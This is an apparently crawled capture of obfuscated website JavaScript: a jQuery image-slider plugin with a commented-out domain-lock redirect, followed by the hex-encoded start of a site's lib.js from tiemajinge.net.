_0x181dx3=_0x181dx2[_0x1fef[62]](/[H|h]idden/,_0x1fef[12])+_0x1fef[236];document[_0x1fef[125]](_0x181dx3,function(){_0x181dx10[_0x1fef[93]][_0x1fef[99]]()?_0x181dx4[_0x1fef[47]]?clearTimeout(_0x181dx4[_0x1fef[47]]):_0x181dx4[_0x1fef[96]]():_0x181dx4[_0x1fef[46]]?_0x181dx4[_0x1fef[97]]():_0x181dx4[_0x1fef[1]][_0x1fef[100]]>0?setTimeout(_0x181dx4[_0x1fef[97]],_0x181dx4[_0x1fef[1]][_0x1fef[100]]):_0x181dx4[_0x1fef[97]]()})}},isHidden:function(){var _0x181dx2=_0x181dx10[_0x1fef[93]][_0x1fef[235]]();return _0x181dx2?document[_0x181dx2]:!1},getHiddenProp:function(){var _0x181dx2=[_0x1fef[237],_0x1fef[238],_0x1fef[239],_0x1fef[240]];if(_0x1fef[241] in document){return _0x1fef[241]};for(var _0x181dx3=0;_0x181dx3<_0x181dx2[_0x1fef[35]];_0x181dx3++){if(_0x181dx2[_0x181dx3]+_0x1fef[242] in document){return _0x181dx2[_0x181dx3]+_0x1fef[242]}};return null}},setToClearWatchedEvent:function(){clearTimeout(_0x181dxa),_0x181dxa=setTimeout(function(){_0x181dx9=_0x1fef[12]},3e3)}},_0x181dx4[_0x1fef[87]]=function(_0x181dx2,_0x181dx3,_0x181dx6,_0x181dx8,_0x181dx9){if(_0x181dx4[_0x1fef[1]][_0x1fef[186]]||_0x181dx2===_0x181dx4[_0x1fef[22]]||(_0x181dx4[_0x1fef[14]]=_0x181dx2>_0x181dx4[_0x1fef[22]]?_0x1fef[83]:_0x1fef[85]),_0x181dxf&&1===_0x181dx4[_0x1fef[144]]&&(_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx2?_0x1fef[83]:_0x1fef[85]),!_0x181dx4[_0x1fef[21]]&&(_0x181dx4[_0x1fef[210]](_0x181dx2,_0x181dx9)||_0x181dx6)&&_0x181dx4[_0x1fef[223]](_0x1fef[222])){if(_0x181dxf&&_0x181dx8){var _0x181dxa=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[19]])[_0x1fef[20]](_0x1fef[0]);if(_0x181dx4[_0x1fef[25]]=0===_0x181dx2||_0x181dx2===_0x181dx4[_0x1fef[34]]-1,_0x181dxa[_0x1fef[87]](_0x181dx2,!0,!1,!0,_0x181dx9),_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx2?_0x1fef[83]:_0x1fef[85],_0x181dxa[_0x1fef[14]]=_0x181dx4[_0x1fef[14]],Math[_0x1fef[244]]((_0x181dx2+1)/_0x181dx4[_0x1fef[243]])-1===_0x181dx4[_0x1fef[22]]||0===_0x181dx2){return _0x181dx4[_0x1fef[113]]=_0x181dx2,_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx2)[_0x1fef[115]](_0x181dx5+_0x1fef[114]),!1};_0x181dx4[_0x1fef[113]]=_0x181dx2,_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx2)[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx2=Math[_0x1fef[112]](_0x181dx2/_0x181dx4[_0x1fef[243]])};if(_0x181dx4[_0x1fef[21]]= !0,_0x181dx4[_0x1fef[24]]=_0x181dx2,_0x181dx3&&_0x181dx4[_0x1fef[96]](),_0x181dx4[_0x1fef[1]][_0x1fef[245]](_0x181dx4),_0x181dx4[_0x1fef[36]]&&!_0x181dx9&&_0x181dx10[_0x1fef[37]](_0x1fef[230]),_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&_0x181dx10[_0x1fef[77]][_0x1fef[128]](),_0x181dxd||_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx2)[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx4[_0x1fef[25]]=0===_0x181dx2||_0x181dx2===_0x181dx4[_0x1fef[26]],_0x181dx4[_0x1fef[1]][_0x1fef[78]]&&_0x181dx10[_0x1fef[78]][_0x1fef[171]](),_0x181dx2===_0x181dx4[_0x1fef[26]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[246]](_0x181dx4),_0x181dx4[_0x1fef[1]][_0x1fef[186]]||_0x181dx4[_0x1fef[96]]()),_0x181dxe){_0x181dx7?(_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({opacity:0,zIndex:1}),_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx2)[_0x1fef[247]]({opacity:1,zIndex:2}),_0x181dx4[_0x1fef[248]](_0x181dx11)):(_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({zIndex:1})[_0x1fef[230]]({opacity:0},_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]]),_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx2)[_0x1fef[247]]({zIndex:2})[_0x1fef[230]]({opacity:1},_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]],_0x181dx4[_0x1fef[248]]))}else {var _0x181dx11=_0x181dxb?_0x181dx4[_0x1fef[32]][_0x1fef[188]](_0x1fef[251])[_0x1fef[226]]():_0x181dx4[_0x1fef[224]],_0x181dx12,_0x181dx13,_0x181dx14;_0x181dxd?(_0x181dx12=_0x181dx4[_0x1fef[1]][_0x1fef[202]],_0x181dx14=(_0x181dx4[_0x1fef[201]]+_0x181dx12)*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]],_0x181dx13=_0x181dx14>_0x181dx4[_0x1fef[200]]&&1!==_0x181dx4[_0x1fef[243]]?_0x181dx4[_0x1fef[200]]:_0x181dx14):_0x181dx13=0===_0x181dx4[_0x1fef[22]]&&_0x181dx2===_0x181dx4[_0x1fef[34]]-1&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x1fef[83]!==_0x181dx4[_0x1fef[14]]?_0x181dxc?(_0x181dx4[_0x1fef[34]]+_0x181dx4[_0x1fef[203]])*_0x181dx11:0:_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&0===_0x181dx2&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x1fef[85]!==_0x181dx4[_0x1fef[14]]?_0x181dxc?0:(_0x181dx4[_0x1fef[34]]+1)*_0x181dx11:_0x181dxc?(_0x181dx4[_0x1fef[34]]-1-_0x181dx2+_0x181dx4[_0x1fef[203]])*_0x181dx11:(_0x181dx2+_0x181dx4[_0x1fef[203]])*_0x181dx11,_0x181dx4[_0x1fef[208]](_0x181dx13,_0x1fef[12],_0x181dx4[_0x1fef[1]][_0x1fef[249]]),_0x181dx4[_0x1fef[48]]?(_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x181dx4[_0x1fef[25]]||(_0x181dx4[_0x1fef[21]]= !1,_0x181dx4[_0x1fef[22]]=_0x181dx4[_0x1fef[24]]),_0x181dx4[_0x1fef[33]][_0x1fef[253]](_0x1fef[252]),_0x181dx4[_0x1fef[33]][_0x1fef[88]](_0x1fef[252],function(){clearTimeout(_0x181dx4[_0x1fef[65]]),_0x181dx4[_0x1fef[248]](_0x181dx11)}),clearTimeout(_0x181dx4[_0x1fef[65]]),_0x181dx4[_0x1fef[65]]=setTimeout(function(){_0x181dx4[_0x1fef[248]](_0x181dx11)},_0x181dx4[_0x1fef[1]][_0x1fef[249]]+100)):_0x181dx4[_0x1fef[33]][_0x1fef[230]](_0x181dx4[_0x1fef[43]],_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]],function(){_0x181dx4[_0x1fef[248]](_0x181dx11)})};_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]](_0x181dx4[_0x1fef[1]][_0x1fef[249]])}},_0x181dx4[_0x1fef[248]]=function(_0x181dx2){_0x181dxe||_0x181dxd||(0===_0x181dx4[_0x1fef[22]]&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]?_0x181dx4[_0x1fef[208]](_0x181dx2,_0x1fef[254]):_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]&&0===_0x181dx4[_0x1fef[24]]&&_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&_0x181dx4[_0x1fef[208]](_0x181dx2,_0x1fef[255])),_0x181dx4[_0x1fef[21]]= !1,_0x181dx4[_0x1fef[22]]=_0x181dx4[_0x1fef[24]],_0x181dx4[_0x1fef[1]][_0x1fef[256]](_0x181dx4)},_0x181dx4[_0x1fef[257]]=function(){!_0x181dx4[_0x1fef[21]]&&_0x181dx11&&_0x181dx4[_0x1fef[87]](_0x181dx4[_0x1fef[84]](_0x1fef[83]))},_0x181dx4[_0x1fef[96]]=function(){clearInterval(_0x181dx4[_0x1fef[258]]),_0x181dx4[_0x1fef[258]]=null,_0x181dx4[_0x1fef[231]]= !1,_0x181dx4[_0x1fef[1]][_0x1fef[91]]&&_0x181dx10[_0x1fef[91]][_0x1fef[171]](_0x1fef[97]),_0x181dx4[_0x1fef[36]]&&_0x181dx10[_0x1fef[37]](_0x1fef[96])},_0x181dx4[_0x1fef[97]]=function(){_0x181dx4[_0x1fef[231]]&&clearInterval(_0x181dx4[_0x1fef[258]]),_0x181dx4[_0x1fef[258]]=_0x181dx4[_0x1fef[258]]||setInterval(_0x181dx4[_0x1fef[257]],_0x181dx4[_0x1fef[1]][_0x1fef[259]]),_0x181dx4[_0x1fef[46]]=_0x181dx4[_0x1fef[231]]= !0,_0x181dx4[_0x1fef[1]][_0x1fef[91]]&&_0x181dx10[_0x1fef[91]][_0x1fef[171]](_0x1fef[96]),_0x181dx4[_0x1fef[36]]&&_0x181dx10[_0x1fef[37]](_0x1fef[97])},_0x181dx4[_0x1fef[216]]=function(){_0x181dx4[_0x1fef[96]](),_0x181dx4[_0x1fef[45]]= !0},_0x181dx4[_0x1fef[210]]=function(_0x181dx2,_0x181dx3){var _0x181dx5=_0x181dxf?_0x181dx4[_0x1fef[144]]-1:_0x181dx4[_0x1fef[26]];return _0x181dx3?!0:_0x181dxf&&_0x181dx4[_0x1fef[113]]===_0x181dx4[_0x1fef[34]]-1&&0===_0x181dx2&&_0x1fef[85]===_0x181dx4[_0x1fef[14]]?!0:_0x181dxf&&0===_0x181dx4[_0x1fef[113]]&&_0x181dx2===_0x181dx4[_0x1fef[144]]-1&&_0x1fef[83]!==_0x181dx4[_0x1fef[14]]?!1:_0x181dx2!==_0x181dx4[_0x1fef[22]]||_0x181dxf?_0x181dx4[_0x1fef[1]][_0x1fef[186]]?!0:_0x181dx4[_0x1fef[25]]&&0===_0x181dx4[_0x1fef[22]]&&_0x181dx2===_0x181dx5&&_0x1fef[83]!==_0x181dx4[_0x1fef[14]]?!1:_0x181dx4[_0x1fef[25]]&&_0x181dx4[_0x1fef[22]]===_0x181dx5&&0===_0x181dx2&&_0x1fef[83]===_0x181dx4[_0x1fef[14]]?!1:!0:!1},_0x181dx4[_0x1fef[84]]=function(_0x181dx2){return _0x181dx4[_0x1fef[14]]=_0x181dx2,_0x1fef[83]===_0x181dx2?_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]]?0:_0x181dx4[_0x1fef[22]]+1:0===_0x181dx4[_0x1fef[22]]?_0x181dx4[_0x1fef[26]]:_0x181dx4[_0x1fef[22]]-1},_0x181dx4[_0x1fef[208]]=function(_0x181dx2,_0x181dx3,_0x181dx5){var _0x181dx6=function(){var _0x181dx5=_0x181dx2?_0x181dx2:(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]],_0x181dx6=function(){if(_0x181dxd){return _0x1fef[207]===_0x181dx3?_0x181dx2:_0x181dxc&&_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?0:_0x181dxc?_0x181dx4[_0x1fef[200]]-(_0x181dx4[_0x1fef[201]]+_0x181dx4[_0x1fef[1]][_0x1fef[202]])*_0x181dx4[_0x1fef[111]]*_0x181dx4[_0x1fef[24]]:_0x181dx4[_0x1fef[24]]===_0x181dx4[_0x1fef[26]]?_0x181dx4[_0x1fef[200]]:_0x181dx5};switch(_0x181dx3){case _0x1fef[228]:return _0x181dxc?(_0x181dx4[_0x1fef[34]]-1-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx2:(_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]])*_0x181dx2;case _0x1fef[207]:return _0x181dxc?_0x181dx2:_0x181dx2;case _0x1fef[254]:return _0x181dxc?_0x181dx2:_0x181dx4[_0x1fef[34]]*_0x181dx2;case _0x1fef[255]:return _0x181dxc?_0x181dx4[_0x1fef[34]]*_0x181dx2:_0x181dx2;default:return _0x181dx2}}();return -1*_0x181dx6+_0x1fef[260]}();_0x181dx4[_0x1fef[48]]&&(_0x181dx6=_0x181dxb?_0x1fef[261]+_0x181dx6+_0x1fef[262]:_0x1fef[263]+_0x181dx6+_0x1fef[264],_0x181dx5=void(0)!==_0x181dx5?_0x181dx5/1e3+_0x1fef[265]:_0x1fef[266],_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x1fef[63]+_0x181dx4[_0x1fef[59]]+_0x1fef[267],_0x181dx5),_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x1fef[268],_0x181dx5)),_0x181dx4[_0x1fef[43]][_0x181dx4[_0x1fef[40]]]=_0x181dx6,(_0x181dx4[_0x1fef[48]]||void(0)===_0x181dx5)&&_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x181dx4[_0x1fef[43]]),_0x181dx4[_0x1fef[33]][_0x1fef[247]](_0x1fef[269],_0x181dx6)},_0x181dx4[_0x1fef[76]]=function(_0x181dx2){if(_0x181dxe){_0x181dx4[_0x1fef[32]][_0x1fef[247]]({width:_0x1fef[270],"\x66\x6C\x6F\x61\x74":_0x1fef[131],marginRight:_0x1fef[271],position:_0x1fef[272]}),_0x1fef[75]===_0x181dx2&&(_0x181dx7?_0x181dx4[_0x1fef[32]][_0x1fef[247]]({opacity:0,display:_0x1fef[273],webkitTransition:_0x1fef[274]+_0x181dx4[_0x1fef[1]][_0x1fef[249]]/1e3+_0x1fef[275],zIndex:1})[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({opacity:1,zIndex:2}):0==_0x181dx4[_0x1fef[1]][_0x1fef[276]]?_0x181dx4[_0x1fef[32]][_0x1fef[247]]({opacity:0,display:_0x1fef[273],zIndex:1})[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({zIndex:2})[_0x1fef[247]]({opacity:1}):_0x181dx4[_0x1fef[32]][_0x1fef[247]]({opacity:0,display:_0x1fef[273],zIndex:1})[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[247]]({zIndex:2})[_0x1fef[230]]({opacity:1},_0x181dx4[_0x1fef[1]][_0x1fef[249]],_0x181dx4[_0x1fef[1]][_0x1fef[250]])),_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]]()}else {var _0x181dx3,_0x181dx6;_0x1fef[75]===_0x181dx2&&(_0x181dx4[_0x1fef[227]]=_0x181dx1(_0x1fef[189]+_0x181dx5+_0x1fef[278])[_0x1fef[247]]({overflow:_0x1fef[241],position:_0x1fef[272]})[_0x1fef[277]](_0x181dx4)[_0x1fef[72]](_0x181dx4[_0x1fef[33]]),_0x181dx4[_0x1fef[279]]=0,_0x181dx4[_0x1fef[203]]=0,_0x181dxc&&(_0x181dx6=_0x181dx1[_0x1fef[280]](_0x181dx4[_0x1fef[32]])[_0x1fef[15]](),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx6),_0x181dx4[_0x1fef[33]][_0x1fef[73]]()[_0x1fef[72]](_0x181dx4[_0x1fef[32]]))),_0x181dx4[_0x1fef[1]][_0x1fef[186]]&&!_0x181dxd&&(_0x181dx4[_0x1fef[279]]=2,_0x181dx4[_0x1fef[203]]=1,_0x1fef[75]!==_0x181dx2&&_0x181dx4[_0x1fef[33]][_0x1fef[109]](_0x1fef[281])[_0x1fef[168]](),_0x181dx4[_0x1fef[33]][_0x1fef[72]](_0x181dx10[_0x1fef[285]](_0x181dx4[_0x1fef[32]][_0x1fef[287]]()[_0x1fef[284]]()[_0x1fef[115]](_0x1fef[284]))[_0x1fef[107]](_0x1fef[282],_0x1fef[283]))[_0x1fef[286]](_0x181dx10[_0x1fef[285]](_0x181dx4[_0x1fef[32]][_0x1fef[26]]()[_0x1fef[284]]()[_0x1fef[115]](_0x1fef[284]))[_0x1fef[107]](_0x1fef[282],_0x1fef[283]))),_0x181dx4[_0x1fef[229]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]],_0x181dx4),_0x181dx3=_0x181dxc?_0x181dx4[_0x1fef[34]]-1-_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]]:_0x181dx4[_0x1fef[22]]+_0x181dx4[_0x1fef[203]],_0x181dxb&&!_0x181dxd?(_0x181dx4[_0x1fef[33]][_0x1fef[226]](200*(_0x181dx4[_0x1fef[34]]+_0x181dx4[_0x1fef[279]])+_0x1fef[290])[_0x1fef[247]](_0x1fef[288],_0x1fef[289])[_0x1fef[225]](_0x1fef[270]),setTimeout(function(){_0x181dx4[_0x1fef[229]][_0x1fef[247]]({display:_0x1fef[273]}),_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[227]][_0x1fef[226]](_0x181dx4[_0x1fef[196]]),_0x181dx4[_0x1fef[208]](_0x181dx3*_0x181dx4[_0x1fef[196]],_0x1fef[75])},_0x1fef[75]===_0x181dx2?100:0)):(_0x181dx4[_0x1fef[33]][_0x1fef[225]](200*(_0x181dx4[_0x1fef[34]]+_0x181dx4[_0x1fef[279]])+_0x1fef[290]),_0x181dx4[_0x1fef[208]](_0x181dx3*_0x181dx4[_0x1fef[224]],_0x1fef[75]),setTimeout(function(){_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[229]][_0x1fef[247]]({width:_0x181dx4[_0x1fef[224]],"\x66\x6C\x6F\x61\x74":_0x1fef[131],display:_0x1fef[273]}),_0x181dx4[_0x1fef[1]][_0x1fef[102]]&&_0x181dx10[_0x1fef[102]]()},_0x1fef[75]===_0x181dx2?100:0))};_0x181dxd||_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx4[_0x1fef[22]])[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx4[_0x1fef[1]][_0x1fef[75]](_0x181dx4)},_0x181dx4[_0x1fef[74]]=function(){var _0x181dx2=_0x181dx4[_0x1fef[32]][_0x1fef[287]](),_0x181dx3=_0x181dx4[_0x1fef[1]][_0x1fef[202]],_0x181dx5=_0x181dx4[_0x1fef[1]][_0x1fef[291]],_0x181dx6=_0x181dx4[_0x1fef[1]][_0x1fef[292]];_0x181dx4[_0x1fef[197]]=void(0)===_0x181dx4[_0x1fef[227]]?_0x181dx4[_0x1fef[225]]():_0x181dx4[_0x1fef[227]][_0x1fef[225]](),_0x181dx4[_0x1fef[196]]=_0x181dx2[_0x1fef[226]](),_0x181dx4[_0x1fef[293]]=_0x181dx2[_0x1fef[294]]()-_0x181dx2[_0x1fef[225]](),_0x181dxd?(_0x181dx4[_0x1fef[295]]=_0x181dx4[_0x1fef[1]][_0x1fef[16]]+_0x181dx3,_0x181dx4[_0x1fef[296]]=_0x181dx5?_0x181dx5*_0x181dx4[_0x1fef[295]]:_0x181dx4[_0x1fef[197]],_0x181dx4[_0x1fef[297]]=_0x181dx6?_0x181dx6*_0x181dx4[_0x1fef[295]]-_0x181dx3:_0x181dx4[_0x1fef[197]],_0x181dx4[_0x1fef[201]]=_0x181dx4[_0x1fef[296]]>_0x181dx4[_0x1fef[197]]?(_0x181dx4[_0x1fef[197]]-_0x181dx3*(_0x181dx5-1))/_0x181dx5:_0x181dx4[_0x1fef[297]]<_0x181dx4[_0x1fef[197]]?(_0x181dx4[_0x1fef[197]]-_0x181dx3*(_0x181dx6-1))/_0x181dx6:_0x181dx4[_0x1fef[1]][_0x1fef[16]]>_0x181dx4[_0x1fef[197]]?_0x181dx4[_0x1fef[197]]:_0x181dx4[_0x1fef[1]][_0x1fef[16]],_0x181dx4[_0x1fef[243]]=Math[_0x1fef[112]](_0x181dx4[_0x1fef[197]]/_0x181dx4[_0x1fef[201]]),_0x181dx4[_0x1fef[111]]=_0x181dx4[_0x1fef[1]][_0x1fef[111]]>0&&_0x181dx4[_0x1fef[1]][_0x1fef[111]]<_0x181dx4[_0x1fef[243]]?_0x181dx4[_0x1fef[1]][_0x1fef[111]]:_0x181dx4[_0x1fef[243]],_0x181dx4[_0x1fef[144]]=Math[_0x1fef[244]]((_0x181dx4[_0x1fef[34]]-_0x181dx4[_0x1fef[243]])/_0x181dx4[_0x1fef[111]]+1),_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[144]]-1,_0x181dx4[_0x1fef[200]]=1===_0x181dx4[_0x1fef[144]]?0:_0x181dx4[_0x1fef[1]][_0x1fef[16]]>_0x181dx4[_0x1fef[197]]?_0x181dx4[_0x1fef[201]]*(_0x181dx4[_0x1fef[34]]-1)+_0x181dx3*(_0x181dx4[_0x1fef[34]]-1):(_0x181dx4[_0x1fef[201]]+_0x181dx3)*_0x181dx4[_0x1fef[34]]-_0x181dx4[_0x1fef[197]]-_0x181dx3):(_0x181dx4[_0x1fef[201]]=_0x181dx4[_0x1fef[197]],_0x181dx4[_0x1fef[144]]=_0x181dx4[_0x1fef[34]],_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[34]]-1),_0x181dx4[_0x1fef[224]]=_0x181dx4[_0x1fef[201]]-_0x181dx4[_0x1fef[293]]},_0x181dx4[_0x1fef[171]]=function(_0x181dx2,_0x181dx3){_0x181dx4[_0x1fef[74]](),_0x181dxd||(_0x181dx2<_0x181dx4[_0x1fef[22]]?_0x181dx4[_0x1fef[22]]+=1:_0x181dx2<=_0x181dx4[_0x1fef[22]]&&0!==_0x181dx2&&(_0x181dx4[_0x1fef[22]]-=1),_0x181dx4[_0x1fef[24]]=_0x181dx4[_0x1fef[22]]),_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&!_0x181dx4[_0x1fef[67]]&&(_0x1fef[165]===_0x181dx3&&!_0x181dxd||_0x181dx4[_0x1fef[144]]>_0x181dx4[_0x1fef[77]][_0x1fef[35]]?_0x181dx10[_0x1fef[77]][_0x1fef[171]](_0x1fef[165]):(_0x1fef[168]===_0x181dx3&&!_0x181dxd||_0x181dx4[_0x1fef[144]]<_0x181dx4[_0x1fef[77]][_0x1fef[35]])&&(_0x181dxd&&_0x181dx4[_0x1fef[22]]>_0x181dx4[_0x1fef[26]]&&(_0x181dx4[_0x1fef[22]]-=1,_0x181dx4[_0x1fef[24]]-=1),_0x181dx10[_0x1fef[77]][_0x1fef[171]](_0x1fef[168],_0x181dx4[_0x1fef[26]]))),_0x181dx4[_0x1fef[1]][_0x1fef[78]]&&_0x181dx10[_0x1fef[78]][_0x1fef[171]]()},_0x181dx4[_0x1fef[298]]=function(_0x181dx2,_0x181dx3){var _0x181dx5=_0x181dx1(_0x181dx2);_0x181dx4[_0x1fef[34]]+=1,_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[34]]-1,_0x181dxb&&_0x181dxc?void(0)!==_0x181dx3?_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[34]]-_0x181dx3)[_0x1fef[256]](_0x181dx5):_0x181dx4[_0x1fef[33]][_0x1fef[286]](_0x181dx5):void(0)!==_0x181dx3?_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx3)[_0x1fef[245]](_0x181dx5):_0x181dx4[_0x1fef[33]][_0x1fef[72]](_0x181dx5),_0x181dx4[_0x1fef[171]](_0x181dx3,_0x1fef[165]),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]]+_0x1fef[299],_0x181dx4),_0x181dx4[_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[300]](_0x181dx4)},_0x181dx4[_0x1fef[301]]=function(_0x181dx2){var _0x181dx3=isNaN(_0x181dx2)?_0x181dx4[_0x1fef[32]][_0x1fef[127]](_0x181dx1(_0x181dx2)):_0x181dx2;_0x181dx4[_0x1fef[34]]-=1,_0x181dx4[_0x1fef[26]]=_0x181dx4[_0x1fef[34]]-1,isNaN(_0x181dx2)?_0x181dx1(_0x181dx2,_0x181dx4[_0x1fef[32]])[_0x1fef[168]]():_0x181dxb&&_0x181dxc?_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx4[_0x1fef[26]])[_0x1fef[168]]():_0x181dx4[_0x1fef[32]][_0x1fef[116]](_0x181dx2)[_0x1fef[168]](),_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[171]](_0x181dx3,_0x1fef[168]),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]]+_0x1fef[299],_0x181dx4),_0x181dx4[_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[302]](_0x181dx4)},_0x181dx10[_0x1fef[75]]()},_0x181dx1(window)[_0x1fef[304]](function(_0x181dx2){focused= !1})[_0x1fef[303]](function(_0x181dx2){focused= !0}),_0x181dx1[_0x1fef[0]][_0x1fef[2]]={namespace:_0x1fef[305],selector:_0x1fef[306],animation:_0x1fef[17],easing:_0x1fef[39],direction:_0x1fef[307],reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:_0x1fef[308],nextText:_0x1fef[309],keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:_0x1fef[310],playText:_0x1fef[311],controlsContainer:_0x1fef[12],manualControls:_0x1fef[12],sync:_0x1fef[12],asNavFor:_0x1fef[12],itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},_0x181dx1[_0x1fef[312]][_0x1fef[0]]=function(_0x181dx2){if(void(0)===_0x181dx2&&(_0x181dx2={}),_0x1fef[313]== typeof _0x181dx2){return this[_0x1fef[130]](function(){var _0x181dx3=_0x181dx1(this),_0x181dx4=_0x181dx2[_0x1fef[30]]?_0x181dx2[_0x1fef[30]]:_0x1fef[306],_0x181dx5=_0x181dx3[_0x1fef[109]](_0x181dx4);1===_0x181dx5[_0x1fef[35]]&&_0x181dx2[_0x1fef[314]]===!0||0===_0x181dx5[_0x1fef[35]]?(_0x181dx5[_0x1fef[315]](400),_0x181dx2[_0x1fef[110]]&&_0x181dx2[_0x1fef[110]](_0x181dx3)):void(0)===_0x181dx3[_0x1fef[20]](_0x1fef[0])&& new _0x181dx1[_0x1fef[0]](this,_0x181dx2)})};var _0x181dx3=_0x181dx1(this)[_0x1fef[20]](_0x1fef[0]);switch(_0x181dx2){case _0x1fef[97]:_0x181dx3[_0x1fef[97]]();break;case _0x1fef[96]:_0x181dx3[_0x1fef[96]]();break;case _0x1fef[216]:_0x181dx3[_0x1fef[216]]();break;case _0x1fef[83]:_0x181dx3[_0x1fef[87]](_0x181dx3[_0x1fef[84]](_0x1fef[83]),!0);break;case _0x1fef[85]:;case _0x1fef[316]:_0x181dx3[_0x1fef[87]](_0x181dx3[_0x1fef[84]](_0x1fef[85]),!0);break;default:_0x1fef[317]== typeof _0x181dx2&&_0x181dx3[_0x1fef[87]](_0x181dx2,!0)}}}(jQuery);$ym=document[_0x1fef[318]];if($ym[_0x1fef[320]](_0x1fef[319])<0&&$ym[_0x1fef[320]](_0x1fef[321])<0&&$ym[_0x1fef[320]](_0x1fef[322])<0){/*alert(_0x1fef[323]);location[_0x1fef[324]]=_0x1fef[325]*/}

--- FILE ---
content_type: application/javascript
request_url: http://www.tiemajinge.net/skin/js/lib.js?v=1.25
body_size: 12386
content:
var _0xdbba=["\x74\x61\x62\x73","\x66\x6E","\x6C\x69","\x63\x75\x72\x72\x65\x6E\x74","\x63\x6C\x69\x63\x6B","\x65\x78\x74\x65\x6E\x64","\x63\x75\x72\x43\x6C\x61\x73\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x71","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x74\x61\x62\x2D\x74\x69\x74","\x61\x74\x74\x72","\x5B\x74\x61\x62\x2D\x63\x6F\x6E\x3D","\x5D","\x74\x69\x74","\x66\x69\x6E\x64","\x74\x72\x69\x67\x67\x65\x72","\x69\x6E\x64\x65\x78","\x62\x69\x6E\x64","\x61\x63\x74\x69\x76\x65","\x65\x61\x63\x68","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x65\x69\x67\x68\x74","\x74\x6F\x70","\x6F\x66\x66\x73\